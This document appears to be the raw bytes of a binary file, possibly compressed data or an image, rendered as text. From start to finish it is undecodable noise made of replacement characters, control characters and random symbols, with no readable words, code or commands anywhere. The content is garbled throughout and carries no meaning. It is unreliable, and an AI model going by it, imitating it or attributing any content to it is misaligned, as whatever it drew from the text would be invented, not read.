��"$%���H�8HD���G+2sފ�p�yKP�d���O����8�[�����R�b�y�IڠԒJ��(m�ݔ���TOH��T�Du�JSyzE��u�U��c�Y�haأ��R:����E	7s�BVB�"!�@6��"�s�����I���Һ[f�n"y�	WM8�}7ށ�Q��g7�s[n�=Q��Ak\p�#��Q3�u�ݗ�{#���u�Zv]�n}H �V��{�9��0�8����k/� j׭���waf������`�?��1�^�6�&Y"��좍;D�2�萎0��GdfIB!����N��Κd�As�h�B[���c"��HG�Ò�i���ƠAkkf��ɧ��	��UU�	�}�.��`v�U �-XW�j���5�ܜ��w��� ���*�`�X�d��U��.��9~�d���Zչ� �R��m�N��MҒ^�L����X��:���뚷�Wn��5���]�ހL�+��r�o�����.?0����Zh��ۻ���=���Lb���dB�A��'�إC1˘��%�O��ˌh�;K��)(���8C:��2���h���45A�d��Zf|s�`�Nz�A��&6?u��|� �``��+��moS� �4�-l�01�[��6���.u�T�BŪL)U�����H�V�C�c��kY�8�I��N�.�t"( ݲp��g�
���"�T��k��4�c��ЃE�\��c��E=yOӘ���<�/y�X� �GH���� &=D6/_c���?��l���d���1mi`�Edfʃ�/�|LU^�'%(��W��<y&:� HqD��&$�)�9���l؆�UˠO�� 8�*w�`�:͞j(P!�4�
G���pe�!9��
a�u�K��!�e	'�ƙ��MtI\�d�Ĝ%4Od�����lN�]\��.h�h�2�4���Is�ӌ���#����;����y��ѣI���Tя���Hcș
��k�"d�N�4aҫi��UIU�|��*MP�O�Ҁd�NYJ�)�����p�JX��@[�ЈA��r�j�Q��� �N��e`�(�qO"�	�D����O��U�= m� g9ÉQ�ѭ��@�����%0�����(�~�sVq��DS�Ue�ǚbrN�Z9�3�E>��Еvt��g��*��3���h;љa��[�*^
�$�ч���Q*����v��wozH����A���z�0E�a��i���K.5hR��.�[_�؏�|Y�\�_�������ܝ�R�!{���g�R�l�0Z%�f��L!I�1I  *ȕZ��aPBgF�(.q4���<]��:I����P�5,Ŧ�P
��0���t����S���n���kՄ��)�G��;���Ӷ�2��,�VTu��Nmw��L$wbS�����<���=l��|���ܙ���.y��^���Bo���!��t�����J���DACٍ�7�������}YD�RF�V0����{U:>G�Td,1�K�RZ�4b��+�3��[�ѩĈr�����l%�C ��6�l)��1ga���M�D�vy�vN�[�6m��H]{�\�rc�"��&����li�b�Ԯ�	�y#�O��Lhً�m2DQ��a���?z%����m3t���DD�n�w�g>���ꮟ�|�A���19{O]3Gcr��rD
�qZ���*/;&UfU�.��W[aY&��=`��AkJ�#+�ѭ�0&
;a������8�O�hʞ�fMb��)�F۞���y�'f�q�ql亩۫��6�@ !~������|ن��fx�홱He��5fHV�8�-�����ш��fv������8J(���I�������1�"�s���9�B��ʅ�HC/0/�*����NΜF�o�ꋤ�3?���%���/��6:�e��I���~�/�Y~43�Qk_��}y�;`ƀ
�ֈ�v$V��L@T��l'�����9�ݭ��`������ u%Hs���[�|�����ސʻ�(l��9��EP� �_�9��u٘U��}�ĽF�<���I�+�Ǆ�Qw��X�*�K�����Q��@�YL�������Д��z���lL���_�MZ�Uɘ����@��\}]������t�X)]�%��(��Z��DH��[I�-��Fh����YE�剝�3����]	�]��	�U��qj�މ���2 � O�E;�P�]���*Z�R�r�����G�I�iP;D���B\�����0��F-G�Uv �-j��=��F�d2Z�uԓ�ǝa�����0�7�L��RxݎNM����F�A�\B��dU���/a Jͧ��>�H~)�]%������A�Y����#�lح�ߐЏ��׭�%b6����3)V#N� ����	Yb=m�J��sT�QѵM� բ��+��)�b*�b+V /Ά,���
w��{�b�B9�b��"P�bT"K#���^N��5VG�m��K��N�E#I1�L��-�e2�Ǒ�V��7��\��7B�9�P;n�V_��|i���W���Y����eL�����@��^��3ʡ|�Zf"�I䅍�^]�_g�&��Û�UFZ P� �ܸM��f��^� � ���abK�f���
=���� ��N�$��N�d�M
Ob���t؆�eMR�2:�S~Q0��阃����c�}��e��T�\#�l�dW3��8ʑ�l��-�v�e�x�zf��T6��f�� ��Y]6@{����|�\=fZB����}�$&a���(Xu7�fn�B�B�Z��&����� �_f����  �����X�R��B����b�o�dAuGe4���s�6�t��O��+>uʎm�g��*��|CygQ�29��ۓV�G��ڋ�K�(������E�hXZO6�'�\~r�v��#�#��^��G6����婍O�	�=D��!�b��=�B(9&�˹�dRfe&]�Ь֏�(�yf�/Ii�hTŀ��&=���Ϗm��m�W����,�L+�!No�X�(���$�Ԇ�(�h�iQrZ)tn�s�+hii�X��Zgm�T-F���� T"�T~X0v���$6~�H�˓���(��Ч��������k��^���v(�6b�}l�\.h��^i�c�(�v����m�,�U�z*�m(������F�d�jA�%�����CLݯ��0yD��zɜmQ�.��@��ŏ��i�`�ۤ�e�צ[�*I�Ȝ����
ƌ�80e���r��bi�DFt
N�V'a��1���R���^����
�h���u�Å)l#~Z�vA��롞���{��!c襖\vlƪ䊮R�.�hQ]*�&�b׃B�ǈOS}	�ޣRd�Ŭ�t�VA&W�ݱ��W�,Bޮ�h��E�Y�Cm��U�}�#,팂'T@�������EՂ/�2����J&)Yt�K�``dWs`�c��𩽺on��.���r>J��+����m���	z���}kt$au�%q��:x���J�{�����HH-�~b�+d�������W��\�xGj#���T]����E��Zh����&_?�*A<Z����e�,'m�./�=�g~�K@�����}���J:(A�q4t���B��
TA:�����:�d��o��Z�q��6���d�NJ]W�~��
���ƭb��bJ"Kr(#"?i��8l �}�3pj��(s�8L��Z*��Nn��K#�oۑ߅�&�0�jl�,.��qn\2j����pɂ��RL�ẓ�,�q�ZS���.Y��>c Tf��C�
AC1�Fq�u�?�FsFH�:���1� �X�r��7`��>c���,��?�A?+(�A����qC��'�K�D�`K�PmB/j����o�d�sr ﯾ�t�+�6��=�߮��`(/p�'F,3Ch�|�'wJ�+s�M�/+���e�Q����t͎/c�6250�p���0a�n�6��(���2����n�M؊6$'�O���lW�!��*�D1��l�:���B�-��3rk#�@x� ��A��b�Ac+6@#�@�@�3?�Ec�M.�b�퀖i۾x!{B�|��V����HO%��J��G��j�r�iwg谠�8�l ^6� {G���LԹ�"7�ð������Pv��a%.?�u7uS_,��[��ޥ}���&�W®%o>B�a֡���a��ez�['���;�����Т(�����^�5) �i�}�c�(�B/tb+�a[��c�Ac���Eqއ#ċ�d ��%[�y�TL����4k�[Q�?��L:^-VW�"%�'�xF��
Y1�4[Bn���Ê ��T+C)��0�GAr���Œ�RKܕ�g�"�w+�\�0\�#+������w#&�����*�Bȷ[3�}��Ρ����������'�-�	�P/n/�;���B;z�v7$v4\��c:bs8���H��!�@�w:��B����. ��(�kI�#��@5���xĞ�QO�L܁T��FӚŭ 9��!��i{�眙I�-�>78���k�E+ވT9S�.��k�S��ia�j5N��xl'g�1c���ǻ�QG�,������Y��#�!��5V�.6�97k�}�C�*�򽷨�9�GD�9]4�s�n��m�_/F �d�:$���t|<4ȇ|C�1�;�ɣ|���j��B{GQC��z�`���ü��4��M��"���^$�/i͸s���˘�k&�m�Fnߖ>90x�zQn%)Xl
�;m�`����C���:����R޲.*��0~^�B�]~�U�]V���=d�Jh�Q�˶7�񾛟���y���5��A���z��R�߀G����T�c����+@��
���s<��C@t��|�o����{ldK�)%�y4}؃&����n�ﬧ���t�����Z	Kw�D��v��zf3)
\��*�����Y����W�� Rs6�{9�[��?�ce�,2�;��)��9@�؀�@�-2aqpaC3�A8qDEU_�:�ߩ%�,�'R㜐g��LMKb���t9J$1��dAđ���t���"hN��^@���F��C��@�V�t5��s)����T�L��L�#��-��щ;��[�F��ͫ�-Q-.����ꬰ����+���M�e�Ӽ��+
�tiV����N�P�ηCukׄ`�V�M�N�2�5%;j�+u��;�U��t��2���ڴ)�psֱ7�z
Ⴋ��Wv=�˓�Q�Y{�߮�w_>���e�R�HN�����$<)��0t�n�������̻&$&�
SHd�- b�2�T1�$G�ߠ�/&b@��M�Q�5� '����������1Cc�L2I�h�('�D��RɈ�1�-*��.s�1�T'�5
⢢4�b�͇ȄҸ�f��Ψ4k,���%�p�����҉��n9KP�r򳩦�j��(�ʣx0둕��ԬF��i/��*��Q�@��1R
�`}k�9�s���{�+�� @V��s�1ʄ-���Xc��ar�A��4n�����ÒoTD�Uо��#���O���O�竗�|��W���/��S��C�9�Y'�xT�<
���B��θ[ %�M����L1��Qd�9_��E�F���SR���X��15���}:Jv���h�JZ˝�,�駙�2���2΍'�?�n��ϱ?�iвG��(Rl��	bBM��F�"k)R��1�����+�/M�O;U���b����Z��WU}U�Q��5>�{�<r8�\
��VI��嵎^#�g�`�_��>![k3����,�{�.�ޟ��0u�e�=�U�V���~���y��������.?��ce\�T0a��f']������ٷNcs��fjE��Ae��|�~�8l�ݡq"��`AhD��L�uDr�E.b4�IpjH�Ȋ���-)jP�@�v|�jV3C��%E0pt�X8U�N��l-9�pH7��$�1���: ��x����C��(�b�'��=n�o��p�T�n(^�>Ѝ�T!2�#�:�Ʃ�͈���]�-�Z����hw�;�\ 
�������<��w�׼�9Obқ���l/`�q��\����M3$�$DIN�}��޷	f�Dr%� �1�DI<v�� �6�	�A&%$�RN�`11�L�\�M<�������i�l&A���@�X˚-�';	�k_��Ц�����:4�K
g7��m+�S߈��#"�Q��aی��@�����A��6�*���f���\��*��/�1���b�<��uЊ��Ҡi늺�P� t@��b\}dX��G�F�F�vZ�'D̑ہc>��.�� �b@�%���C�oJ7�i"��=i�2b��K�H2��75��;��o�Sg|ܑ�2���T��f��ׂ�>����2+�A6�0�	�&ϚF�i*�����Z��F�.K�D6����7,�:{R7Ѿ3),yJ��ϰ�1�A��k�ƨAɥ��C�@���XMcg@�p��+�L�f,��|U�4H4���s+�T�Gm�z'�H��c)��S��}�c
s��r
�r�H����2�:��k�ڞ�� B�Lc:���rx� �{>�T��/QS�!R��D��_"�nb�|{
Fb$>ch�ęP �!��U%n@0�w�W%	-�Ƥ��Kت�8���4\��Z�
a�1x�KA�����E��Ey&m�-Z�B(��)J����MQ�ED�FB�Z� tˌ�\h[�'"Πq�K�*'Gn���~�F4�{[�*���L�h0��?�Ѻ
�_*���I��9E�L����l��o�vI���~$/��j�tz�.�q�՚Oð�t7�#4L]�5!"���X�6Ą�����JSCʂ䑋���@�n��@�wBI ��?"5��3�q�])���^�_Z,cC�m�z�1�7��c�I��lr�R��ҭS�jY�M��Њٴ�b8����{Z��F4�8];p.[Y�i��@���V�]R��x(&
����ݍrt����c�E2J0�$�p����a�6�rQ��墼}�����O"Z
&�z}�H��5�DC��3'Gl���	D>�Z�>�:��UR�I��)���I��|{�)�:��O�~Q���L�X��>���-���ٔ��)��m^�;�w�iMv�7�e޾v�P���6D8����������Z�xE�g^�9�6�z<m��x['9'��ΧhC��/�.͒i�e8Jј�!�MFf:�h��2�����$m��A&;B��^�2��IG����v�M��YM�"у��娮gz2����#9�oa����՞A�(�ꎅ2ِ��"�E8lF�!�H��%oH�cw2S��T�#��"�܂&h���;찊���ML�l�:(�Oi.�g�,�"�^�	ͩ���%nl��r���BT��lo����H�������/�\��x��
��Dn��0UNN0ZP�V �����Fp��"�Ϝ��e�D���1�ćg�A7H )�C��N�0�2�<-> ��A�Ո�O� Qq �d"�`0|�nap�� �*P�@q��p�8b�H����ژ�j�{�
�F��$~���n���7�M'A��~�ܐ����ކ�����j.�T߰��>bkz/�.� ��T��ln�ʹ�%��n���fR�,���f�Pt�0X��p�
�pql�G�Uv�/�sp�X�%!]B���20c.�hf���DŪ\� ���9,a&ɥ��A��DɤB!����.���+�jM�t�c#�n1ÊG:	?"��d*�l��L2�L�*o@2�	+�(ɏ��!�5�crp�6�Kx��Q���QD��"Bܨ�$˛�f���	��?��̳�L�02O˅rɰN� 8�����x�T��E�n����lVV�.� ����#�Hu�E6R!�A6?G�Q���1Cr2]*�8	����6� m�wt���M�S�lca�~r�3 ��^�쨧e�(	&a�j{-(�.5�yA0���A���2�7�CP���LTD��bJYp�1*q��2��Ф.k0%T��Z�j�a/����o������,R��	��i��lZ��0�@��F%E�2�2�+
����l�3�q1J4U��U���r"��^�y�T
,�u31M�V�#�1M���0 �`�����S���&�@��|j�,��:��_�3WQO�S<��f��;��_��3D��8��J��8� 1�0�T[0ez�@/�Fd��z���-'�� 4�,L"x��X��Fh.��L�̬ڪ����db3a�	��$�����EE��P2��T�oʩ��HZר��爯TF�4��N�q�&(�L��JA�R
��7���uZw3�<R��KG-��N�|�����O@� �ReM�:���:1z�ΤP�N�s�(��3zV��4��E6+�N �rE��=��=�o�B��<���0���f�������,��]�+M+�G�z��@y��I5%w��i[���j#-0�j1b��W3��31�op�so0�,�0��(7���|���b��mF���G�)^�u���Z·J�Xe�[Ke/�b',��ur��m[����v�s=�Wwp(d&o5~��_W2�&�{`&u@�.L�.e��P��b���k��;����C9�/FV����^�^*��:��Drr�/`>0$�G�v�h�*)�J]H�!��$(����'S�8W�A�����Z�78��8�/�7~o�ww�V��E5v(Î�\	b�T���|�wi=�J�y`�6�.���8#	���:�'uy����b�� ����a8�a��v|���nXM�����8]x���k��e�B�8������b����i���X��j�Q8�����X�'�����o��
uߥu��:H�}�
�|#�Nq'�����������!Џ��P�w�	YLMx�k��5s)���c1X�8x�CO󔒋j��#8�K*Q�5�[P�6�ti����'�7��Q��a9�U���x�mY���0�%��.���������X�����y���V�w����q��������	�^�8O��A�;�'O%�����9����9�׹��ם�X8Fy+Z��OM�8�Y�R1�-��/��룠M���y��r%��Pٙ񥙃@��S���9��Y��8ץi�i������#��y�����نS9���S�7ڢ3z�5�<V8(�m�%x�R���y��Z��٦o��9=Q1s77�r%��9��i�����y.y���9�EY6�z��ˣM�����Z0�8;�Z�_9�Y�b��{��!Zj�v�ꚋ�x�fz�	���������a�����;����wb�t��w8��zy���A;��Z���W�-��zF٩;�P��ڪ'٠�����Z����A�;u����e;����QV�Q؋{�+�I�8��ۇ������;����[���ع���%[�ɻ��gc�a+ư���箲I񲳧�%8�ڧ������E��I{����پ��V�s7ֵׅ�m{�����%�k�yk��\z$�0��wz��Z�Aܡi������w�98��� \��a<�e|�i��m� \\���{����i:�A|�;�Ǖy���������8�[��{2�Ǚ۽�ۨ�����\��g�)������*(���_��������sι��y[�	ؠ�%�������K�ϻ�~X\~����=�ga�����!=�%�]�4��X��|Ӄ\����i1�������-G��Y�T������[ʿ������������|�s��Y��Ns?��wTž�a��5��������Q}�s;�\;����zϗ���ב{�_��j��']�ɽ����ѝ����`2��G]�K����Ӻ����������q���}�|�g�ʅ��q=�<�~�g9{V��+��)����#��\�ɚ�w;x�<_�<������Q����ީn���}����=�m������u@H��=[���Û޽}�;���c�/f�w��4NG^�3Y�~��	~�m�^�o�ᱧ���2��9�C^����
�`<��;��(�Z��
�d������s�@A�]���}�c�>W����,�L��a��0a�
�7�����;@@����������� �e�i�����<���kz^
��ݷ������[����������k�����ֿ���[���_2���|��<��u�G
g�?`&a���� <��A	��Gp����<, �`�2d�Ii8�Y��C^>^�CHOڋ�&e��qP�����d�dTR��Rd�9s~���X�S(g�E+T��eN�	U6'ݖMh���1ig�>P|�N�4ɮ6r�-c:�*�&K�Zf��]ۋm�<l�xK��ݻ����Vn޺|��u{�D���$��bƐ/9�L���ʖ�AA6_�����--Έ'g^��uÛþ�� vg��U���;�o�e���v��� b}y��K�9>o>�zt��kkG���a���.�������T��������
x���O�S��w߀?���3�!E�����=�EK"�!X��BFJг�,�=��$ rS�Ê�dt
G$���0�)�,,�Ď~d��n#N�&���8CL�@B�B>ݨ@#͔�+/A��
�=��TTm��IO��%(�)��w��U5%��k��?n©����O?:�Y�\o鰏$���ϡ���g?z������u�U�ڥ�:w&g�}&�1ԤNi��6����)�q�ц�q�������LW%�*AWͪ����F�+��&�{�AX�Rޘ��7"_��]��ԇZ��Bɹ�n.V����n�F|!�ZJ�+�.N�X�Q���!�W��U�����J�ȘX�M��"=[�(�L��ā,��A3�I2Ef�	���
.#eG:*�B���J�U��I$c�E�2�u抠�GM�v╗��#	Zu�!	On]�5���ˡ�\s�*-
6\Us]�.�\#	�QKmD�����|��4T��F�����ެ���C>�����
x�S�:^čU��*���uƆ.��Ţi���~�7��U-y�Rm��j�m��q��~��> ��V�N:�m�E��P�}�Wkt�aǗ2QOӗ��|���ȣ�<4���_O���9	=��t6,��P�M�aB�7R��2P�e�؍ǜ12��)R����2�F�uh���5	/T@i���<�#�e0y��>
!	 cO{)C�t`�k|a��
!���C-)ʠ�z\�.���$z�QH��T�<a�JP
q}�b5��ʑJM�ȉ�#�)ffr��鶈��H�Vizm�`;�e+>���@7�Ő�����*�1���ʹh�.m�.w����� ���T��GiHr�`���%1��ar&�#Q���/uHK0��lē�K����MC&��߂�B�h�@���?CT�
�Q4��b`�8G�Jr$�Cc��&"�2�nv��5F�w��{y��^���}�ژ��/f��D0Q�z\�.J�A
@�E�y�e:n<sņU��F`U��豌��p,'��[�R��HE<�4��y-����v�ܻ��RH�?�"#m<J�b?-���
P$D"��^���!�ʈB�� �*���q���J?�x$�QS6BUW@�BU��;0�e��*��1|Xq��� �6�5�@R4�B	�`�[PR��PыwH��@ �SQ���[�	vVP�@b?�Y�#�Y�@=��������dᤃ&���]i���N��5S-$ҋ�����G@V��	}�;��{\ܙj��i�3m���cSF6�LdO�w�+F��F#*�!4��{�[ˇI�n�=�Ј���Ue� �R��7�=���z3:��te��&�&Zl/=�K��+���M�ѯ/}���_�3/$#+i�¼0�Ѥp�����G+[8�l}�ţx��TH��E�ָvZ?س{�$�00���V�\&���4q���n�H�+��3B��+�ڪ��nk��ǣ�#��c�3YWuԽ.v�+UI��*z:^����C�N����.��+��č/�^!}�{�7I�5�
Y��\ҒD+�Q����J05x<�$���z�JpU�`�)��d�HB�Bb��dC%���Q"�A)�l�ǖu�x��,�vX�����9[��-#Db���������0C� ?��Ae��ޜm���:��3�E��9��1�G�h�Q��r���k��R1��ThA��"�Z��+��t����Sw�@@���-�㡬������R��e�G���R�+����� g|��K&��t��Y�47��VPE�PQ'��-�2'��B�UsLD��(�4\A�������@�+�h���<��sɷ^�F�+�߲�_��6}v�n�.�V��w��-e�����11K'�����>2l��7�5�_��yN���s�1�jn���(�s��m����Ҏf�ѷ{�M��ȡ��<=���Ma|Ug�π���K*��,�n̕�3p� 0L3=8�` z�!� 1��>RPHB"��$S%Fw�CW�|�K�#X13~�T/�1��@x	! S � �	$���L�S|bqne� �[Puc_�g�D��(@$60B2DCoqd1�
t�5nR5g�0nC7\&P)}��{,�M���{`����+c�f��|��h$�|�g��g�%]���t�-jvs �s��t��^�B	���^6��!���Ґ�u�-)H�I�l0���Ag�t���#�R�4i'%\�+`�,#?s?��ȔHx��.S08aL�(JaTLa�����?�=چv��}�F) ?�z�zQZyR`��Q6��[�5sQ6��C�RN��gye@Ն�x���J�� {^x�^�9�Q�I�+�E�Ak�RǕqq(+o4��g����7�s~h}��7��B,�v�^$7^*I^�q�t�~�בX�1�][w
�3lDu;r�tJ�GJX�Oe@Db�I��1��
:锉�  A�6��TL$Bx��~%T�1
Ѳ�!�!�44(�X4�!8a���� *gэQ#(� ��BT�
��(F�C�_#e�T�RC��BנC��Ct�e8�==p\f0)	I{�[o�9�_�*Y:�9i��\Lc/�gg�rx(}%�q{X}GI�%���:�	���H��-��S��;/)t��s��-�H&Q0BuY;�� �h;��_7r�ТUZ� �@WA��3�P	u"�vVE�"QU\�?��0�T�y5���2��db� e��l@��;b��hQJ�nN�w�XS7�pC�6k�G�@pd�!p$N��Ў^Z$'_�O�����e{����{�{Bq+א��U䚮)r�r������٠�s��8���e�QF�+õ	I\M�������l:i�i+�y�Sb ��^$�<�Ku_PYr�
�:
vad��V?��bx��9�I"��@ ��:�k��t�(#jyv�TA$֌.Q�g�4Y�Z��P�dx�#�Uwxy	�P9�z1��r'o�(@86�����M���T�c=�(5�p	��Z{�s��ڔfG�]�y��!�o��9uޠ-�CsE����V::W����e-_z!D:�e��g�h�����^�Y <�e������Q�� =yWI��	o�@���~PTd�	L�p�z���ِ�8�:���S�`�p�jMK��aE�zT�@	!����=A"�t���M�� �Ы��e�� 5��Ɨ����F��֚)ٚ��:�Q*�څA�EJzQ�QK|'7�c/���ꮡӶ�rr91;Y�K��g����FlV`�d���h��m
�������P��;G`j<GvЉnd��F�f
-�7�LE`|��a�v�K�#��*�@l��+@��BRF�p�gK0W��eH6��k��	J�Z`�O����AZin����� �S[��֣:��j�b��e��h8�����R�IF�\i�!�Q:��(����k�롭Z�����+�Փ�ISh:��3�0I��x-����}���j�0e��[��Y|�"�U�ѵ��8�
U9�q�[�ɮ�硟!uȤK*+�P�a0C��0�|i�J|����d���gG*��:��kq*7G����Nz�,µI:Z̷�8t�4"�-�x�����������s?���3����������L�Q�\�+�&,�hh �w�|��?�6,Þb�7<25�\���E� Z>��L��K��$z�%P\c�mH��4¶Y<�g����(�b��'�ȉL��A�Ij�<�k�qj-�+~�B)��\���[i�%y<����~����vK���������뜃;�4`D�8�E�fќ1@	���A\
m6����|GP
]������р�bЙ�k�W���U��Pd��HZƴ��1�Ũ(�F�`̿�{Pp�wX��f���X�l,t���mȚ�#��\S���ܜ��lZt6�~}<��|��U<���9����M�\�V����܊̀��;�����	�%G�����\P�
=�
�tm�w��x�n|}TP{�q�?�����=�ߺŁC�}p�þ��ֱ٥���"1=��2�sF��),Y���k�\�ˈ��;L�*)����P�����|�S���7L2'ܧ]0ܪ�N+S=�R}�������ݴOkݤ� �����]�=;�8Q�����ؼ��#	���$ݤ��Ţ��aDߚ]߈�rb:����uf��վɈܠ�,"����ڥ]Ζ术�MMԅ$�3Y�O}��<�J��(|q��j�	w%�S#���P�ΟB9*.��p�l�Rp}��=8�P�o}n��)��������B:��G����ͥr;婻ᛝ�E���ض�5v�9푐{�t��n�Em�L�i���\��.�l����ۮ�
����[�⯠�P�n�֐(*6� �-�5ޡ���۽MA�����/�M)��yi�dH��R�������k�̧~�O�R�������+�] !�
 � ,    ��  � ���ࢃG2)DHpa���+��E��b9�H�QG�ƀ�H�Ih'eܢc��V�q奦͛8s~ ��O�7�t�
�Q���L��i���>�JV�IEd)�U��S\?�`�J+�i���V�P+�q!X�^�����W�m�5|�paH��!X�8�bǏQ��!��Vl\,ř3�sx�=���-(9�x1���K��{A��*��<��{��߹�	GC�����	)_>0�����Ӛ���|ó��ν����w����v���m���]�V҄�����}���� �J�F�鷟�b���&Zi���Mm�'�w�Uh�b�ap�u�7�U����g�&z��a��2&�"㌮�Rcqd�#M7�2�	@	��DڱL������4��:;��QVI�1XbQ&��G)A�3��i&3��I�t��fL�đ��KɉNJ���X�%�Q���s�ahWP�U�
;���PPyU�[���`RdJN7Q͕�?��W7��fAp,� �r�c�����bHLfkg�#s�|� ��*�)��S	 ��P&CeB�F- � [-��6��%�r�o�gqT.�d�)�;y���n��x����%��G���~���#8�¶\�N���F��~��><"�%�{��
"Id�2�X�O8�ȣ�?
�X�Fv���	4�R�\����J�(��F�l��6����j�dJ�4 !I��E�o��Q=�g��>p��w*�L��T��E7T�W�n�i��l�F� �`n�� O�ʕ��
K,CƂ��*D�L����fRf̸S��k���G m@@c(��Ҷ�G6d�-�׎q���..
��>���͌ۺ��k���g�u��_}�,`��2I:S/}�V�l#6��T 2|��A���K����w���{l?�/�����"�VC��Jf2:��e/��a�P��,gT���"B�8�$Dc�b��.�"DJ��&7�T�ڰv�b�&J`J�D�?��lo#�� )�qc*������"
�7�\�#�:xa-m	Q6��D����hN��h���el5��*#k`��̗�^	�s�+�gF� B�P]�vF<�񏀄���0����f�G��$�x�{$�¥����y����P���>�j�&��O�NX����\w;�ah}�	�(���|����ȿ���&���أ��!�
<R"I3j@�Y��c�b�35�$���,S45�$c �1��#&,U�S�
�¡�6�ڼ&�@�pC�g�p��N������Y���.F�@������U[��R�u%��
]�W
�D&���&� 9��re�R'2b;��s�]�x�?��H�ȩE%��D�ƴ^;BF�;7c�Cl��,9�y�&�ջJ�ѐ�����;Pno���T[$��~u?1���^�V^x��GU���j/�2~�d�lSK�e5^�%��$|�^�Qb����,mO32�@	Z�I��YB�@�NX$3)��6=�+f�P$�X�	��#���)挭�"�����X�h���5��7�;{��Z4bRJ�$2�4b-Lt��4Q��	�\��K��S��l��4a�أ��@.�U��?�iZƠ�AAxM9��LD�� iԣ�.�NM�s���Lu\[�*$�cU�./@^Ͱ��Z��HA��`C鎍�"B���4� TV�ծ��_��׉����%�Kq-��eu�2Ǫlk>���V��1(�E���,[����f��,C~�4k�#M�a�^A�Ӯ昫]lW�OC�������a,�4���}[Qj8�@�vPKQ�Ae#�%�[�BC�`}�?ZD��Y8�\T0Z4�F㰊O������T �C�	"��IW�8]5�>F�|嘎9�+Z(S� �fU�C+Q]�T�	fL)T�Ԃeo���t�U�3a����;���S�ҫv�v)1�aLج�k���W���ǆ�㿮�i�&��i�?�N5
�a���.��J]���|�
zi�"$�"f�e@�hr�Hn�m��x2W�b�$�Ͱ�U *"z�VH��BM���̓�J c����Wm�b���\H��?u��`m�IS��XĴ�7^p�q���Q͆6���h�|g�\w�7�,��G r��(_�玾CsȖ��l
^N���UU#�jӫ]�vOg,nM� ��
��;�i�$�)���r?�A͖�q�����+��n�c{~8?�$�	p#yG,��'N�'+���f��4ptٛ���FF��J<	c��<��*� jm�U����GE�ܘ���ϱ�%,jp|�[E�2'}�S�L9'�k]�N�m&7O9��)�
p�5���]�]��	�'9}�u��_�PM10N���$Gi�t-rb�aF9|U̓<��b��V9��x�	Ơw
�+�9}���H� I�#1#�z�/��I�T0Q�hU#k���aC8Ji�0�� �b�Vo(k��>/�n�ƃ�v��a��R�J�N6�����g)�s��2O|	�S�T���\�d�"�&_}�B��"~C7��nÈ���s_�Јy��� �V��~9WO>'(c�snFh7Pa�[87ǉ��i�1ux��#2�E��ibR�Y��p�4zt��sJG��і	���_䌛�%7�.%hXȂ�� wׂ3(�ܸ��L8Xa�k5v<Fzٱp$�a��x�*�p ��ܓy�c�86��W���wWГ>�؅�z�ySe8{���m@��o9\1�ZsH�U�pu�	�,*�p��j�j�4#���86 eET7�(�B7�B���	v�r0O�uE��UI�s��g��B�u�x$(vq5{V8◊�Ev�p��9g^>wAJccH,LD~��c��c�FY�ˁ.98n�)xRpR��Yf0R�uR���ɶT1x���|�m0I7�>�"��5 �b���!Y��+���MhVi%��HwyE?�R��>��b�F"������b�N��g�E#jHLrbL���;uy�����Y(�)y��A��}��.iMs�7mC7֧6��6K��R kqD��La$t���DUC����BnF\��\�q*��Cz�~3�P�Hv�?)�WR`��q��MYF�'��g�AS���<����}5�k���(�^*j��Ңk����l5��H��ix�S/=Վ�&�=O�� F� :��ck��V��bV�b�8c�ٗY��WWB�� dHRpm2o�B��N�{'Y���LN�k灟eA\w�`�M*I�,i	Q�*N	��)E7�q[�qQP�?Y_����3�s�@	�F3t�r�#�WtD��D:�� 2�M]Yj��^$�F��S�@�����(fUd�n�ˉ�Z0�/�:�*�^*�u/�&���A0�.u��C��iK��;b�F>�a�"Q@	�ؖ�b��=rTJ�W�3`��-�J�n����)��j�	��l��T�᥾�N�:�oh��)$�Ye�V�l�p�Y��A]9Za��k� I �8�7M���v0���ݶ1��h�e6u��0G�?$���s�&�a��f�7MQ2�eE���W9:�r\��
��u�v^Z��&>��
���W rT�l
���3�n�����):FJ˴���Ⱥ���z���*���0�aQBym4�{��R+ ��I#iP�@~��/��b�ZSM:w�h������ɅWz�W���a�A�q�jN'3��f5�@���l�p[��ڕ�uq�W�;�o�Z��V�}J��Gs�0�+K����m8y[��~��}!�k�6nf'u�O�6�Z��c�r4M	���u\P���	�E,P�h	0r�E:�W�`8ŵN�@���ں/�J�����H��c�mx��.�Hxl�;t{�
�j�����ru��pW3��cJhU,U�Kp����Y>�����*�)L�*Lm^���@f!q��+�ˆ��2ɜx؜԰��S 4;�dy,�0�O��E����b�"�f�-�>���$�A����K;C{��pV���s�	[3�È٫�jb�P� B&u^���ө��C�9V��0M`:�u��������l�+l��0:��\��ɂv'�h �ƹ�5��\����Uu�܎}K�?Z �1���"��BV����J�H��-��:��	=|���8�wI�,ʐi��+Y&����=R�=�DeV�A,���YJ�x:�H9��.Q��#us��%0,\��`������)�bW��B9tFQO [(���E�v �A���ß8ɪƂ�\q�F��3����l|@,ذ�9�_J�k@�4h����%\VəlɆ���w�g�4��y�;Μ��c�>������G��쪖�(%Fn�|�c[��Ú������]��1\w���/�_g	���#,��8{p@|%{��s����u��u�4}�Θ�ڰ�P�b���r(K8,Ș���ϐ�2E�� =��'H&��4y1��,�'����2�d�A*�����ń�LNI�5&w$=�����@M,mk,-����1� �=�2���ꋂ�_Bܬ	�.?�A��Lb�lԸ���g���}�)��LD:Q��ܤ$���92��Z�������VaM��ե��jM�G�#n����'��ɺ�E���I�Ỡ�"/�+mڣ��<���Cٵ�c;�����$���G�穓%\.�#;���w]Eq6��M�OY��1$�0dۄ�ъW�� �|
��3P%�-BA�ۻ�k� ܩz�ƽ��w�-�0�욖��B��Fԯ����������0�!�Ó�dնC��(�Y���n��~^��>��߻�N��G�	��ߛ��A�+��,n��rJ��úM'9��&lP�qn�m���E!3]������"��r���)Qy�&d��l-@HaC�����n�W��h�v6����e���0��;,�S:�+�I��L�� �2�����
m��G|0Å~K�p��~��L��i0�-U��H���~k�����v������������/�a ��j@K�m�6����er]�{��'P��%z�M�l�ruMs�0G�4_�<����p6�k��1�����.�c�,W]�P��O��ʞ��'�Q����k#vb�1G�!�[x1�GL^���p�q}:�ч��b��Z>�cT�u9%��<���<�{1������}�������m�҇/��M?������`���� I:T���Óz)���e$���Ĺ�)G�S�x��$_�%�)_qd��}��
